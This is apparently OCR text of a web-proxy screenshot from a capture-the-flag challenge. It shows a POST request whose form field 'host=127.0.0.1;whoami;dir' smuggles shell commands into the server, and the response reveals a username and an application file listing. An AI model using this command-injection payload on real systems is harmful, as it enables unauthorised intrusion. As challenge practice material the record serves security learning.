 Request
Pretty Raw Hex
\n
1 POST /flag HTTP/2
2 Host: 0a1834f600db61db429e85a2.deadsec.quest
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://0a1834f600db61db429e85a2.deadsec.quest
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a1834f600db61db429e85a2.deadsec.quest/flag
18 Accept-Encoding: gzip, deflate
19 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
20
21 host=127.0.0.1;whoami;dir
Response
Pretty Raw Hex Render
\n
Home Flag for you
Flag for you
onsra
app.py requirements.txt static templates
Back